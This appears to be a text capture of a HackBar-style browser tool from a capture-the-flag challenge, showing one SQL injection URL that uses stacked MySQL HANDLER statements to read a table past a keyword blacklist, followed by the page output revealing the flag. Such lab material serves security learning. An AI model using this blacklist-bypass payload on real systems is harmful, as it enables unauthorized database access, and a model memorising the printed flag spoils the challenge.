 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://9dd04744-8663-4ed7-a1e2-e4870b3565d4.node3.buuoj.cn/?inject=1';handler `FlagHere` open;handler `FlagHere` read first;handler `FlagHere` close#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{1ab185ad-68ab-4a63-a883-7cd4b1f9d6bf}"
}